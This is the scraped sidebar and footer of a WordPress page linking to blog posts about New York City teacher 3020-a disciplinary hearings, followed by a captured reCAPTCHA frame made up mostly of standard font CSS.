<p><a href="http://nycrubberroomreporter.blogspot.com/2013/01/advocacy-at-3020-open-and-public.html">Advocacy at 3020-a: Open and Public Hearings</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2017/08/the-partnership-of-bully-power-and.html">The Partnership of Bully Power and Media Can Convict a Teacher at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/05/the-unlawful-randomness-of-labor.html">The Unlawful Randomness of Labor Arbitration 3020-a in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2010/10/winning-your-3020-arbitration-fire-your.html">Winning Your 3020-a Arbitration: Fire Your NYSUT Attorney, Don&#8217;t Settle</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/prohibit-department-of-education.html">Prohibit The Department of Education Lawyers From Using The Danielson Rubric For Observation Reports and 3020-a Arbitration</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/stellar-dedicated-teacher-eileen.html">Stellar, Dedicated Teacher Eileen Ghastin Fights the Arbitrator&#8217;s Decision To Suspend Her For Four Weeks After Almost Being Beaten Up in Her Class</a></p>
<p><a href="http://files.eric.ed.gov/fulltext/ED446396.pdf">The New York City Teachers&#8217; Union Contract: Shackling Principals&#8217; Leadership.</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8223">Outrage Spreads Throughout New York City And State At The Sell-out of Members&#8217; Rights By The United Federation of Teachers (UFT) And the Unity Caucus</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/attorney-michael-francis-suborning.html">Attorney Michael Francis: Suborning Perjury at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/why-observation-reports-cannot-be-used.html">Why Observation Reports Should Not Be Used To Terminate a Tenured Employee by Betsy Combier</a></p>
<p><a href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/09/the-3020-arbitration-newswire-changing.html">Changing &#8220;Rules&#8221;</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2012/06/ten-of-twenty-four-3020-arbitrators.html">Ten of the twenty-four 3020-a Arbitrators Quit the NYC UFT/DOE Panel</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8691">The New York City Rubber Room Anti-Teacher Charging Process Shows How Corrupt the Carmen Farina-Bill De Blasio Department of Education Really Is. by Betsy Combier</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/12/nysut-changes-to-tenure-and-tenured.html">NYSUT Changes To Tenure and the Tenured Teacher Removal Process in 3020-a&#8230;.What a Scam</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/01/retirement-after-being-charged-with.html">Retirement After Being Charged With 3020-a Automatically and Permanently Terminates a NYC Teaching License</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/11/the-3020-arbitration-newswire-dennis.html">Dennis Walcott&#8217;s Speech on &#8220;Ending Just Cause at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/08/the-3020-arbitration-newswire-gotcha.html">The 3020-a Arbitration Newswire: Gotcha Squad Attorney Ian Nikol</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/07/the-3020-arbitration-newswire-winning.html">Winning and Losing Appeals and the Teacher-Principal Relationship</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging_15.html">Digging Up The Garbage on The XEROX Machine</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the DOE Lawyers -Shareema Abel</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging_12.html">Digging Up The Garbage on the Rubber Room</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the Vouchers Paid To Arbitrators</a></p>
</div>
		</div><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Follow By Email</span></h4><div class="textwidget custom-html-widget"><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=NationalPublicVoice", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
  <p style="margin-bottom: 10px;"><input class='follow-by-email-address' style="display: block; width: 95%;" name='email' placeholder='Email address...' type='text'/></p>
  <input class='follow-by-email-submit' type='submit' value='Submit'/>
  <input name='uri' type='hidden' value='NationalPublicVoice'/>
  <input name='loc' type='hidden' value='en_US'/>
</form></div></div><div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archives</span></h4>
			<ul>
					<li><a href='https://advocatz.com/2025/12/'>December 2025</a></li>
	<li><a href='https://advocatz.com/2025/08/'>August 2025</a></li>
	<li><a href='https://advocatz.com/2025/07/'>July 2025</a></li>
	<li><a href='https://advocatz.com/2025/05/'>May 2025</a></li>
	<li><a href='https://advocatz.com/2025/03/'>March 2025</a></li>
	<li><a href='https://advocatz.com/2025/02/'>February 2025</a></li>
	<li><a href='https://advocatz.com/2025/01/'>January 2025</a></li>
	<li><a href='https://advocatz.com/2024/12/'>December 2024</a></li>
	<li><a href='https://advocatz.com/2024/11/'>November 2024</a></li>
	<li><a href='https://advocatz.com/2024/10/'>October 2024</a></li>
	<li><a href='https://advocatz.com/2024/09/'>September 2024</a></li>
	<li><a href='https://advocatz.com/2024/08/'>August 2024</a></li>
	<li><a href='https://advocatz.com/2024/07/'>July 2024</a></li>
	<li><a href='https://advocatz.com/2024/05/'>May 2024</a></li>
	<li><a href='https://advocatz.com/2024/04/'>April 2024</a></li>
	<li><a href='https://advocatz.com/2024/03/'>March 2024</a></li>
	<li><a href='https://advocatz.com/2024/02/'>February 2024</a></li>
	<li><a href='https://advocatz.com/2023/12/'>December 2023</a></li>
	<li><a href='https://advocatz.com/2023/09/'>September 2023</a></li>
	<li><a href='https://advocatz.com/2023/08/'>August 2023</a></li>
	<li><a href='https://advocatz.com/2023/06/'>June 2023</a></li>
	<li><a href='https://advocatz.com/2023/05/'>May 2023</a></li>
	<li><a href='https://advocatz.com/2023/04/'>April 2023</a></li>
	<li><a href='https://advocatz.com/2023/03/'>March 2023</a></li>
	<li><a href='https://advocatz.com/2023/02/'>February 2023</a></li>
	<li><a href='https://advocatz.com/2023/01/'>January 2023</a></li>
	<li><a href='https://advocatz.com/2022/12/'>December 2022</a></li>
	<li><a href='https://advocatz.com/2022/11/'>November 2022</a></li>
	<li><a href='https://advocatz.com/2022/10/'>October 2022</a></li>
	<li><a href='https://advocatz.com/2022/09/'>September 2022</a></li>
	<li><a href='https://advocatz.com/2022/08/'>August 2022</a></li>
	<li><a href='https://advocatz.com/2022/07/'>July 2022</a></li>
	<li><a href='https://advocatz.com/2022/06/'>June 2022</a></li>
	<li><a href='https://advocatz.com/2022/05/'>May 2022</a></li>
	<li><a href='https://advocatz.com/2022/04/'>April 2022</a></li>
	<li><a href='https://advocatz.com/2022/03/'>March 2022</a></li>
	<li><a href='https://advocatz.com/2022/02/'>February 2022</a></li>
	<li><a href='https://advocatz.com/2022/01/'>January 2022</a></li>
	<li><a href='https://advocatz.com/2021/12/'>December 2021</a></li>
	<li><a href='https://advocatz.com/2021/11/'>November 2021</a></li>
	<li><a href='https://advocatz.com/2021/10/'>October 2021</a></li>
	<li><a href='https://advocatz.com/2021/09/'>September 2021</a></li>
	<li><a href='https://advocatz.com/2021/08/'>August 2021</a></li>
	<li><a href='https://advocatz.com/2021/06/'>June 2021</a></li>
	<li><a href='https://advocatz.com/2020/12/'>December 2020</a></li>
	<li><a href='https://advocatz.com/2020/10/'>October 2020</a></li>
	<li><a href='https://advocatz.com/2020/06/'>June 2020</a></li>
	<li><a href='https://advocatz.com/2019/03/'>March 2019</a></li>
	<li><a href='https://advocatz.com/2019/01/'>January 2019</a></li>
	<li><a href='https://advocatz.com/2018/11/'>November 2018</a></li>
	<li><a href='https://advocatz.com/2018/10/'>October 2018</a></li>
	<li><a href='https://advocatz.com/2018/09/'>September 2018</a></li>
	<li><a href='https://advocatz.com/2018/08/'>August 2018</a></li>
	<li><a href='https://advocatz.com/2018/06/'>June 2018</a></li>
	<li><a href='https://advocatz.com/2018/05/'>May 2018</a></li>
	<li><a href='https://advocatz.com/2018/04/'>April 2018</a></li>
	<li><a href='https://advocatz.com/2018/03/'>March 2018</a></li>
	<li><a href='https://advocatz.com/2018/02/'>February 2018</a></li>
	<li><a href='https://advocatz.com/2018/01/'>January 2018</a></li>
	<li><a href='https://advocatz.com/2017/12/'>December 2017</a></li>
	<li><a href='https://advocatz.com/2017/11/'>November 2017</a></li>
	<li><a href='https://advocatz.com/2017/10/'>October 2017</a></li>
	<li><a href='https://advocatz.com/2017/09/'>September 2017</a></li>
			</ul>

			</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://advocatz.com/terms-of-service/">Terms Of Service</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			&copy; Advocatz.com		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: 'ca-pub-1841096569750710', enable_page_level_ads: true});
</script><script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/advocatz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-31 18:37:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&co=aHR0cHM6Ly9hZHZvY2F0ei5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cglvv784fqaj
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
